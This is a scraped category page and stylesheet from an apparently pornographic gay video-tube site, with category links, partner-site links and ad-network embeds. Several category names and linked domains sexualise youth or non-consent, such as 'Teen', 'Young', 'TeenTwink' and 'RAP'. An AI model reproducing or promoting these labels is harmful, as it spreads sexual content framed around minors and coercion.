<a href="/en/category/4333436935/Goth/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Goth</span></a>     
       
<a href="/en/category/4333502471/Group Sex/popular/1/" target="_self">469 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/4333568007/Hairy/popular/1/" target="_self">424 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/4333633543/Handjob/popular/1/" target="_self">2770 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/4333764615/Hardcore/popular/1/" target="_self">723 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/4333830151/Hentai/popular/1/" target="_self">83 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/4333895687/Homemade/popular/1/" target="_self">210 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/4333961223/Hunk/popular/1/" target="_self">2220 <span><i class="la la-tag"></i> Hunk</span></a>     
       
<a href="/en/category/4334026759/Indian/popular/1/" target="_self">479 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/4334092295/Interracial/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/4334157831/Italian/popular/1/" target="_self">42 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/4334223367/Japanese/popular/1/" target="_self">352 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/4334288903/Jeans/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/4334354439/Kinky/popular/1/" target="_self">195 <span><i class="la la-tag"></i> Kinky</span></a>     
       
<a href="/en/category/4334419975/Kissing/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Kissing</span></a>     
       
<a href="/en/category/4334485511/Korean/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Korean</span></a>     
       
<a href="/en/category/4334551047/Latex/popular/1/" target="_self">19 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/4334747655/Massage/popular/1/" target="_self">917 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/4334813191/Masturbating/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Masturbating</span></a>     
       
<a href="/en/category/4334944263/Masturbation Solo/popular/1/" target="_self">187 <span><i class="la la-tag"></i> Masturbation Solo</span></a>     
       
<a href="/en/category/4335009799/Mature/popular/1/" target="_self">313 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/4335075335/Mexican/popular/1/" target="_self">37 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/4335140871/Midget/popular/1/" target="_self">4 <span><i class="la la-tag"></i> Midget</span></a>     
       
<a href="/en/category/4335206407/Muscle/popular/1/" target="_self">1526 <span><i class="la la-tag"></i> Muscle</span></a>     
       
<a href="/en/category/4335271943/Nerdy/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Nerdy</span></a>     
       
<a href="/en/category/4335468551/Office/popular/1/" target="_self">106 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/4335534087/Oiled/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/4335665159/Old Man/popular/1/" target="_self">23 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/4335599623/Old and Young/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Old and Young</span></a>     
       
<a href="/en/category/4335730695/Oral/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Oral</span></a>     
       
<a href="/en/category/4335796231/Orgasm/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/4335861767/Orgy/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/4335927303/Outdoor/popular/1/" target="_self">708 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/4336320519/POV/popular/1/" target="_self">834 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/4335992839/Pain/popular/1/" target="_self">11 <span><i class="la la-tag"></i> Pain</span></a>     
       
<a href="/en/category/4336123911/Panties/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/4336189447/Party/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/4336254983/Pissing/popular/1/" target="_self">164 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/4336386055/Public/popular/1/" target="_self">581 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/4336451591/Public Masturbation/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Public Masturbation</span></a>     
       
<a href="/en/category/4336713735/RAP/popular/1/" target="_self">1 <span><i class="la la-tag"></i> RAP</span></a>     
       
<a href="/en/category/4336582663/Redhead/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Redhead</span></a>     
       
<a href="/en/category/4336648199/Retro/popular/1/" target="_self">202 <span><i class="la la-tag"></i> Retro</span></a>     
       
<a href="/en/category/4336779271/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/4336844807/Rough/popular/1/" target="_self">183 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/4336910343/Rubbing/popular/1/" target="_self">14 <span><i class="la la-tag"></i> Rubbing</span></a>     
       
<a href="/en/category/4336975879/Russian/popular/1/" target="_self">139 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/4337041415/Shaved/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shaved</span></a>     
       
<a href="/en/category/4337106951/Shemale/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/4337172487/Sissy/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Sissy</span></a>     
       
<a href="/en/category/4337238023/Skinny/popular/1/" target="_self">1413 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/4337303559/Slave/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Slave</span></a>     
       
<a href="/en/category/4337434631/Solo/popular/1/" target="_self">751 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/4337500167/Spanish/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/4337565703/Spanking/popular/1/" target="_self">274 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/4337631239/Sperm/popular/1/" target="_self">28 <span><i class="la la-tag"></i> Sperm</span></a>     
       
<a href="/en/category/4337696775/Strapon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/4337762311/Stud/popular/1/" target="_self">172 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/4337893383/Tattoo/popular/1/" target="_self">146 <span><i class="la la-tag"></i> Tattoo</span></a>     
       
<a href="/en/category/4337958919/Teacher/popular/1/" target="_self">98 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/4338024455/Teen/popular/1/" target="_self">2276 <span><i class="la la-tag"></i> Teen</span></a>     
       
<a href="/en/category/4338089991/Thai/popular/1/" target="_self">201 <span><i class="la la-tag"></i> Thai</span></a>     
       
<a href="/en/category/4338155527/Threesome/popular/1/" target="_self">596 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/4294967303/Twink/popular/1/" target="_self">14539 <span><i class="la la-tag"></i> Twink</span></a>     
       
<a href="/en/category/4338352135/Uniform/popular/1/" target="_self">126 <span><i class="la la-tag"></i> Uniform</span></a>     
       
<a href="/en/category/4338417671/Unshaved/popular/1/" target="_self">3 <span><i class="la la-tag"></i> Unshaved</span></a>     
       
<a href="/en/category/4338483207/Vintage/popular/1/" target="_self">196 <span><i class="la la-tag"></i> Vintage</span></a>     
       
<a href="/en/category/4338548743/Voyeur/popular/1/" target="_self">395 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/4338614279/Webcam/popular/1/" target="_self">761 <span><i class="la la-tag"></i> Webcam</span></a>     
       
<a href="/en/category/4338679815/Wrestling/popular/1/" target="_self">40 <span><i class="la la-tag"></i> Wrestling</span></a>     
       
<a href="/en/category/4338745351/Young/popular/1/" target="_self">1720 <span><i class="la la-tag"></i> Young</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/men/twinks" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - twinks live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/CGkf7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457703?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/Cafb7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457704?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/quVy7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/457705?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://twinkvideo.org/" data-ct="3332868022"><i class="la la-chevron-circle-right"></i> TwinkVideo.org</a><a href="https://twinkdick.net/" data-ct="2015441875"><i class="la la-chevron-circle-right"></i> twinkdick</a><a href="https://gaymenoldporn.com/" data-ct="4146297647"><i class="la la-chevron-circle-right"></i> gaymenoldporn.com</a><a href="https://oldmangayporn.org/" data-ct="1690124936"><i class="la la-chevron-circle-right"></i> oldmangayporn</a><a href="https://teentwink.org" data-ct="791991742"><i class="la la-chevron-circle-right"></i> TeenTwink.org</a><a href="https://gaytubemovies.org/" data-ct="877518836"><i class="la la-chevron-circle-right"></i> GayTubeMovies.org</a><a href="https://freegaytwinkporn.net" data-ct="3148400063"><i class="la la-chevron-circle-right"></i> FreeGayTwinkPorn.net</a><a href="http://twinkcock.org/" data-ct="2446041231"><i class="la la-chevron-circle-right"></i> TwinkCock.org</a><a href="https://fatgaymen.net/" data-ct="1313745986"><i class="la la-chevron-circle-right"></i> fatgaymen</a><a href="https://twinkscumming.net/" data-ct="1077434476"><i class="la la-chevron-circle-right"></i> twinkscumming.net</a><a href="https://gaysextubes.net/" data-ct="1263386056"><i class="la la-chevron-circle-right"></i> GaySexTubes.net</a><a href="https://bluexhamster.com/" data-ct="1225833197"><i class="la la-chevron-circle-right"></i> BluexHamster.com</a><a href="https://1gaydaddytube.com/" data-ct="1291674471"><i class="la la-chevron-circle-right"></i> GayDaddyTube</a><a href="https://maturegayporntube.net/" data-ct="875439053"><i class="la la-chevron-circle-right"></i> MatureGayPornTube</a><a href="https://twinkteens.net/" data-ct="1453430004"><i class="la la-chevron-circle-right"></i> twinkteens</a><a href="https://gaydaddysporn.com/" data-ct="1509745864"><i class="la la-chevron-circle-right"></i> gaydaddysporn</a><a href="https://gaydaddyporn.me" data-ct="1622410327"><i class="la la-chevron-circle-right"></i> GayDaddyPorn.me</a><a href="https://twinkboy.org/" data-ct="1671572375"><i class="la la-chevron-circle-right"></i> TwinkBoy.org</a><a href="http://gaydaddyvideos.me/" data-ct="753133490"><i class="la la-chevron-circle-right"></i> GayDaddyVideos</a><a href="https://gaypornwitholdmen.com/" data-ct="1717951973"><i class="la la-chevron-circle-right"></i> gaypornwitholdmen</a><a href="https://fatgayguys.com/" data-ct="1736231602"><i class="la la-chevron-circle-right"></i> fatgayguys</a><a href="https://gaydaddies.net/" data-ct="1812466093"><i class="la la-chevron-circle-right"></i> GayDaddies.net</a><a href="https://oldmangayporn.com/" data-ct="1914584814"><i class="la la-chevron-circle-right"></i> oldmangayporn.com</a><a href="https://gayporndaddy.icu/" data-ct="1919549017"><i class="la la-chevron-circle-right"></i> gayporndaddy.icu</a><a href="https://gaybearporntube.com/" data-ct="717620721"><i class="la la-chevron-circle-right"></i> GayBearTubePorn</a><a href="https://gaymusclebears.org" data-ct="2161143467"><i class="la la-chevron-circle-right"></i> GayMuscleBears.org</a><a href="https://gayfatporn.net/" data-ct="2233899494"><i class="la la-chevron-circle-right"></i> gayfatporn</a><a href="https://fatgaytube.org/" data-ct="89788518"><i class="la la-chevron-circle-right"></i> fatgaytube</a><a href="https://youngtwinkstube.net/" data-ct="2432763214"><i class="la la-chevron-circle-right"></i> YoungTwinksTube</a><a href="https://freegaybearporn.net/" data-ct="681676344"><i class="la la-chevron-circle-right"></i> FreeGayBearPorn.net</a><a href="https://gaymaturetube.org/" data-ct="2528227301"><i class="la la-chevron-circle-right"></i> GayMatureTube</a><a href="https://gaybearvideo.org/" data-ct="2537629738"><i class="la la-chevron-circle-right"></i> GayBearVideo</a><a href="https://gaybearvideos.net/" data-ct="2590498530"><i class="la la-chevron-circle-right"></i> GayBearVideos</a><a href="https://gaybearsporn.org/" data-ct="2677409804"><i class="la la-chevron-circle-right"></i> GayBearsPorn.org</a><a href="https://younggaytwinks.net" data-ct="2871515108"><i class="la la-chevron-circle-right"></i> YoungGayTwinks.net</a><a href="https://gaybearsfucking.net/" data-ct="2872934549"><i class="la la-chevron-circle-right"></i> GayBearsFucking</a><a href="https://twinkboys.org/" data-ct="2948357551"><i class="la la-chevron-circle-right"></i> TwinkBoys</a><a href="https://teentwink.net" data-ct="2949348033"><i class="la la-chevron-circle-right"></i> TeenTwink</a><a href="https://freegaydaddyporn.net/" data-ct="2987039808"><i class="la la-chevron-circle-right"></i> FreeGayDaddyPorn</a><a href="https://twinksfuck.org/" data-ct="3076522738"><i class="la la-chevron-circle-right"></i> TwinksFuck.org</a><a href="https://gaydaddiestube.com/" data-ct="669641849"><i class="la la-chevron-circle-right"></i> GayDaddiesTube.com</a><a href="https://porndadgay.com/" data-ct="3176141763"><i class="la la-chevron-circle-right"></i> porndadgay</a><a href="https://gaydaddytube.org/" data-ct="3244213549"><i class="la la-chevron-circle-right"></i> GayDaddyTube.org</a><a href="https://gaydaddyvideos.org/" data-ct="579893961"><i class="la la-chevron-circle-right"></i> GayDaddyVideos.org</a><a href="https://daddygayporn.icu/" data-ct="3675184053"><i class="la la-chevron-circle-right"></i> daddygayporn.icu</a><a href="https://twinkteen.net/" data-ct="3716351201"><i class="la la-chevron-circle-right"></i> TwinkTeen.net</a><a href="https://twinkvideos.org/" data-ct="3815786589"><i class="la la-chevron-circle-right"></i> TwinkVideos.org</a><a href="https://gaydadporn.com/" data-ct="3889606991"><i class="la la-chevron-circle-right"></i> gaydadporn</a><a href="https://gaybeartube.net/" data-ct="3894886327"><i class="la la-chevron-circle-right"></i> gaybeartube.net</a><a href="http://cutetwinks.org/" data-ct="4003874204"><i class="la la-chevron-circle-right"></i> CuteTwinks.org</a><a href="https://gaydaddyporn.org/" data-ct="4072422365"><i class="la la-chevron-circle-right"></i> gaydaddyporn</a><a href="http://twinkteenboys.net" data-ct="4084589178"><i class="la la-chevron-circle-right"></i> TwinkTeenBoys</a><a href="https://1gaybears.com/" data-ct="4136280453"><i class="la la-chevron-circle-right"></i> GayBears</a><a href="https://maturegaysextube.com" data-ct="2417397205"><i class="la la-chevron-circle-right"></i> MatureGaySexTube</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; twinkvids.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://twinkvids.org/css/styles.css
body_size: 2802
content:
body, .search-input
{ background-color: rgb(16,20,25); }

.head-container, .search-form, .filters, .thumbs-container a, .pic, .brka, .list a, .pagination a, .pagination span, .about, .full-container, .footer-container
{ background-color: rgb(26,30,35); }

.head-container, .thumbs-container a, .list a, .pagination a, .pagination span, .about, .full-container
{ box-shadow: 0 3px 15px -10px rgb(0,4,9); }

.thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active, .footer-container
{ box-shadow: 0 5px 25px -10px rgb(0,4,9); }

.search-form, .search-input, .filters, .s-list a, .thumbs-container a, .list a, .list span, .pagination a, .pagination span, .about, .full-container, .full-brkas-container
{ border-color: rgb(76,80,85); }

a:hover, a.logo span, a.active, .menu-container span.active, .search-slide:hover, .search-slide.active, .search-form .s-list i, .full-column .s-list i, .tradlist a:hover i
{ color: rgb(204, 137, 73); }

.filters-button, #scroll-top
{ background-color: rgb(204, 137, 73); color: rgb(255,255,255); }

.search-form .s-list a:hover, .full-column .s-list a:hover, .s-list a.active, .thumbs-container a:hover, .list a:hover, .pagination a:hover, .pagination a.active
{ border-color: rgb(204, 137, 73); }

.filters-button:hover, .filters-button.active, #scroll-top:hover
{ background-color: rgb(222, 114, 38); }

a, a.logo, h1, h2, .menu-container span, .thumbs-container a:hover .info, .list a:hover span, .search-form input, .search-form input::placeholder, .search-form button:hover, .tradlist a:hover, .tradlist a i, .full-column .s-list a:hover, .footer-container a:hover
{ color: rgb(226,230,235); }

body, .search-form button, .s-list i, .info, .list span, .tradlist a, .full-column .s-list a,.footer-container a
{ color: rgb(176,180,185); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Assistant', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

i { text-rendering: optimizeLegibility !important; }

a { text-decoration: none; -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; }

h1, h2 { font-weight: normal; }
h1 { font-size: 24px; line-height: 32px; padding: 20px 5px 0 5px; }
h2 { clear: both; padding: 40px 5px 0 5px; font-size: 24px; line-height: 32px; }

.head-container { text-align: center; padding-bottom: 5px; overflow: hidden; }

a.logo { font-weight: bold; text-transform: uppercase; margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo img { width: auto; height: inherit; }

.search-form { box-shadow: 0 5px 25px -15px rgb(0,0,0); display: none; border-top-style: solid; border-top-width: 4px; top: 0; left: 0; right: 0; padding: 20px; position: absolute; z-index: 10000; overflow: hidden; }
.search-form form { position: relative; width: auto; display:block; }
.search-input { border-width: 1px; border-style: solid; height: 44px; line-height: 44px; border-radius: 3px; padding: 0 54px 0 20px; }
.search-form input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 15px; height: inherit; line-height: inherit; }
.search-form button { background: none; position: absolute; top: 1px; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 44px; font-size: 20px; height: 44px; line-height: 44px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.menu-container { display: inline-block; vertical-align: top; margin: 0 5px; }
.menu-container a, .menu-container span { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; margin: 5px 5px 0 5px; cursor: pointer; }
.menu-container i { display: block; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 26px; }

.main-container { position: relative; margin: 0 auto; max-width: 930px; clear: both; }

.filters-container { padding: 20px 5px 0 15px; float: right; }

.filters-button { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; font-weight: bold; height: 32px; line-height: 32px; cursor: pointer; padding: 0 10px; text-align: center; font-size: 14px; }
.filters-button i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 24px; }

.filters { border-top-width: 4px; border-top-style: solid; box-shadow: -5px 5px 25px -15px rgb(0,0,0); display: none; position: absolute; top: 57px; right: 5px; z-index: 10000; margin-left: 5px; padding: 5px 5px 25px 30px; }

.s-list { float: left; margin: 18px 40px 0 0; }
.s-list:last-child { margin-right: 0; }
.s-list i { display: block; font-size: 30px; height: 30px; line-height: 32px;  }
.s-list a { font-weight: bold; float: left; border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 25px 0 0; display: block; height: 30px; line-height: 30px; font-size: 14px; }
.s-list i.la-sort { margin-left: -5px; }

.search-form .s-list, .full-column .s-list { float: none; margin: 15px 0 0 0; }
.search-form .s-list i, .full-column .s-list i { float: left; margin: 4px 20px 0 0; height: 32px; line-height: 32px; font-size: 32px; }
.search-form .s-list a, .full-column .s-list a { font-weight: normal; float: left; margin: 5px 20px 0 0; height: 30px; line-height: 30px; }
.search-form .s-list a i, .full-column .s-list a i { font-size: 16px; height: inherit; line-height: inherit; margin: 0 3px 0 0; }
.search-form .s-list a i { color: inherit; }

.thumbs-container { clear: both; padding-top: 10px; }

.thumbs-container a { border-top-width: 4px; border-top-style: solid; margin: 10px 5px 0 5px; font-size: 14px; display: block; text-align: center; padding-bottom: 10px; overflow: hidden; }
.thumbs-container a:hover { transform: scale(1.015); }
.pic { position: relative; overflow: hidden; }
.pic.wide-ratio img, .pic.rectangle-ratio img, .pic.square-ratio img, .pic.vertical-ratio img, .pic.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }
.thumbs-container p { white-space: nowrap; text-overflow: ellipsis; margin: 10px 20px 0 20px; height: 20px; line-height: 20px; overflow: hidden; }
.info { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; height: 54px; margin: 0 20px; overflow: hidden; }
.info span { float: left; width: 33.3333%; margin-top: 10px; line-height: 18px; height: 44px; overflow: hidden; }
.info i { display: block; height: 26px; line-height: 26px; font-size: 26px; }
.info i.la-play { font-size: 29px; }

.thumbs-container a.if-cat-thumb p { font-size: 16px; height: 35px; line-height: 35px; text-align: left; }
.thumbs-container a.if-cat-thumb .info { float: right; height: 35px; line-height: 15px; margin: 10px 20px 0 5px; }
.thumbs-container a.if-cat-thumb .info i { height: 20px; line-height: 20px; font-size: 20px; }

.pagination { clear: both; padding: 34px 2px 0 2px; font-size: 0; text-align: center; }
.pagination a, .pagination span { border-top-width: 4px; border-top-style: solid; margin: 6px 3px 0 3px; display: inline-block; vertical-align: top; padding: 0 5px; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; font-weight: bold; overflow: hidden; }
.pagination i { display: block; height: inherit; line-height: inherit; font-size: 18px; }

.brkas-container { clear: both; padding-top: 30px; text-align: center; font-size: 0; overflow: hidden; }
.brka { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; overflow: hidden; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { clear: both; padding: 10px 0 20px 0; overflow: hidden; } 
.list a { border-top-width: 4px; border-top-style: solid; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-size: 20px; display: block; text-align: center; margin: 10px 5px 0 5px; padding: 5px 20px; max-height: 96px; line-height: 40px; }
.list a:hover { transform: scale(1.015); }
.list a i { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; float: left; display: block; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.list span { clear: both; display: block; line-height: 16px; font-size: 13px; margin: 0 0 10px 0; }
.list span i { float: none; height: 24px; line-height: 24px; font-size: 24px; margin: 0; }

.tradlist a { text-align: left; padding: 5px 15px; }
.tradlist a i { float: right; margin: 0 0 0 3px; font-size: 22px; }

.about { border-top-width: 4px; border-top-style: solid; margin: 20px 5px 0 5px; overflow: hidden; font-size: 16px; line-height: 22px; text-align: justify; padding: 5px 15px 15px 15px; }
.about p { margin-top: 10px; }

.full-container { border-top-width: 4px; border-top-style: solid; padding-bottom: 30px; overflow: hidden; }

.full-table { display: table; width: 100%; overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; overflow: hidden; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { padding-top: 5px; overflow: hidden; }
.full-info a, .full-info span { float: left; line-height: 20px; overflow: hidden; font-size: 12px; margin: 5px 20px 0 20px; text-align: center; }
.full-info i { display: block; height: 30px; line-height: 30px; font-size: 24px; }
.full-info i.la-play { font-size: 28px; }
.full-info a { cursor: pointer; }
.full-info a.right-val, .full-info span.right-val { float: right; }

.f-title-links { overflow: hidden; }

.full-column h1 { padding: 10px 20px 0 20px; line-height: 32px; }

.full-column .s-list { margin: 5px 0 0 20px; }

.full-brkas-container { margin-top: 20px; text-align: center; font-size: 0; overflow: hidden; }

.footer-container { margin-top: 40px; padding: 0 10px 10px 10px; font-size: 15px; line-height: 28px; text-align: center; overflow: hidden; }
.footer-container p { margin-top: 10px; overflow: hidden; }
.footer-container a { text-decoration: underline; }
.footer-container a:hover { text-decoration: none; }
.footer-container .main-container { padding: 0; }

.clear { clear: both; }

#scroll-top { -moz-transition: 0.15s ease; -webkit-transition: 0.15s ease; -o-transition: 0.15s ease; transition: 0.15s ease; opacity: 0.9; position: fixed; overflow: hidden; z-index: 20000; border-radius: 50%; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:360px) {
.full-info a, .full-info span { font-size: 14px; }
.full-info i { height: 36px; line-height: 36px; font-size: 30px; }
.full-info i.la-play { font-size: 34px; }
}

@media all and (min-width:380px) {
    .thumbs-container li { float: left; width: 50%; }
    .list a { width: calc(50% - 50px); float: left; font-size: 14px; }
    .tradlist a { width: calc(50% - 40px); }
}

@media all and (min-width:500px) {
    a.logo { float: left; margin: 5px 0 0 5px; }
    .menu-container { float: right; margin: 0; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 15px; display: block; float: left; }
    .list a { font-size: 16px; }
    .pagination a, .pagination span { height: 40px; line-height: 40px; min-width: 30px; font-size: 16px; }
}

@media all and (min-width:640px) {
    .brka-2 { display: inline-block; }
    .meta-container a, .meta-container span { height: 36px; line-height: 36px; }
    .rating-container a i { font-size: 36px; }
    .thumbs-container li { width: 33.3333%; }
    .list a { width: calc(33.3333% - 50px); }
    .tradlist a { width: calc(33.3333% - 40px); }
    .s-list i { font-size: 50px; margin-bottom: 8px; height: 50px; line-height: 50px; }
    .s-list a { float: none; height: 40px; line-height: 40px; }
}

@media all and (min-width:800px) {
    .list a { width: calc(25% - 50px); font-size: 15px; }
    .tradlist a { font-size: 14px; width: calc(25% - 40px); }
    .pagination a, .pagination span { height: 50px; line-height: 50px; min-width: 40px; font-size: 18px; }
}

@media all and (min-width:950px) {
    .head-container { padding: 5px 0 10px 0; }
    .main-container { max-width: 100%; width: 930px; }
    .menu-container a, .menu-container span { margin: 5px 5px 0 25px; }
    h1, h2 { font-size: 26px; }
    h1 { line-height: 40px; }
